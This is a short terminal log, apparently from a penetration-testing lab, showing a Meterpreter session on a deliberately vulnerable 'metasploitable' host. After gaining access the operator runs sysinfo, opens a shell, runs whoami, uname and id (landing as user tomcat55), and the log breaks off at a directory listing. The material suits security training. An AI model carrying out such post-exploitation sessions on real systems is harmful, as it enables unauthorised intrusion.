 meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
tomcat55
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
exit
meterpreter > ls
Listing: /
==========